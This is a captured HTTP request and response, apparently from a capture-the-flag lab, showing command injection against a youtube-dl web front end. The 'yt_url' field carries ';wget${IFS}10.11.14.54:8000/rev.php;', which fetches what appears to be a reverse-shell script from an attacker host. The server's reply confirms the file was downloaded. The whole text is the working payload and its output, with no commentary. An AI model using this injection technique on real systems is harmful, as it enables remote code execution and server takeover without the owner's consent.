 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 10.10.193.182
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.193.182/
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 43
11 Connection: close
12
13 yt_url=;wget${IFS}10.11.14.54:8000/rev.php;
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Aug 2020 14:24:47 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 842
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since file system encoding cannot encode
all characters. Set the LC_ALL environment variable to fix this.\nUsage: youtube-dl [OPTIONS] URL
[URL...]\n\nyoutube-dl: error: You must provide at least one URL.\nType youtube-dl --help to see a list of
all options.\n--2020-08-20 14:24:48-- http:\/\/10.11.14.54:8000\/rev.php\nConnecting to
10.11.14.54:8000... connected.\nHTTP request sent, awaiting response... 200 OK\nLength: 5493 (5.4K)
[application\/octet-stream]\nSaving to: 'rev.php'\n\n 0K ....
100% 1.08M=0.005s\n\n2020-08-20 14:24:49 (1.08 MB\/s) -
'rev.php' saved [5493\/5493]\n\nsh: 1: -f: not
found\n","url_orginal":";wget${IFS}10.11.14.54:8000\/rev.php;","output":"","result_url":"\/tmp\/downloads\
/5f3e87afa846b.mp3"}